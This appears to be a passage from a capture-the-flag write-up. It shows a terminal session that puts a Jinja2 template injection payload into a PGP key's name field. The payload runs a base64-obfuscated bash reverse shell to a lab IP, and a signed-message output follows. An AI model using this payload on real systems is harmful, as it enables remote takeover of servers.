 ❯ python3 keygen.py -p "password123" -n "{{ joiner.__init__.__globals__.os.popen('bash -c \"echo YmFzaCAtaSA+JiAvZGV2
L3RjcC8xMC4xMC4xNC4xNzYvNDQzIDA+JjEgLW4K\" | base64 -d | bash').read() }}" -e "marcvs@ssa.htb" -b ssti-tests
[+] Keys generated successfully
❯ python3 sign.py -c ssti-tests.pub.asc -k ssti-tests.key.asc -p password123 -m "Hola mundo"
[+] Message signed successfully
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Hola mundo
-----BEGIN PGP SIGNATURE-----
iQEzBAEBCgAdFiEEuCbci24f7p6GT2d+zBObGa6nwWYFAmS2/lsACgkQzBObGa6n
wWZ0gwf+N5ARBO3okK1vWjaVQghx4pScbP/Qz5AEVfgkt7htgxuQ+D0ASiyM6G0V
YubfyCpQkXJ8NBMppz4gcgM4vDWv3fp0DyO3q7mXobXzHFKng08M0dBIRzZ17nKQ
48bxItrP5FkGKJQCK/SoZ2tqcf/bymMrgMPRqbIzvyK1HY0oXArFx5MpLn8lCnWu
euX8RM9UbP2GlqU0g2DiN1vxMR9kZqDW1+biKS9xozbhUrVaVDwF9IS/+DTZ6l3N
ENUa38NWNQqZRU2nihEC8XSTJqXg0b1eQjgNyJsDyOYCgFeOd2Jc82NrL8fb3QMY
v6zlPmNgGo6Bixcy/O5FmvIMNc7jfg==
=ru9P
-----END PGP SIGNATURE-----